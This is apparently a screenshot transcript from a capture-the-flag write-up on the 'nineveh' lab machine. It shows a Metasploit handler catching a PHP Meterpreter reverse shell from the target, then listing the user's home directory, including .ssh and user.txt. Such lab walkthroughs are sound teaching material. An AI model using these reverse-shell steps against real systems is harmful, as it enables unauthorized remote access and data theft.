 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.25
lhost => 10.10.14.25
www.hackingarticles.in
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.25:4444
[*] Sending stage (37775 bytes) to 10.10.10.43
[*] Meterpreter session 1 opened (10.10.14.25:4444 -> 10.10.10.43:52422) at 2018-06
meterpreter >
meterpreter > sysinfo
Computer : nineveh
OS : Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC
Meterpreter : php/linux
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2017-07-03 01:19:59 -0400 amrois
meterpreter > cd amrois
meterpreter > ls
Listing: /home/amrois
=====================
Mode Size Type Last modified Name
www.hackingarticles.in
---- ---- ---- ------------- ----
100600/rw------- 0 fil 2017-07-03 01:05:46 -0400 .bash_history
100644/rw-r--r-- 220 fil 2017-07-03 01:05:46 -0400 .bash_logout
100644/rw-r--r-- 3765 fil 2017-07-03 01:05:46 -0400 .bashrc
40700/rwx------ 4096 dir 2017-07-03 01:19:59 -0400 .cache
100644/rw-r--r-- 655 fil 2017-07-03 01:05:46 -0400 .profile
40755/rwxr-xr-x 4096 dir 2017-07-03 01:05:46 -0400 .ssh
100600/rw------- 33 fil 2017-07-03 01:05:46 -0400 user.txt
安全脉搏
SECPULSE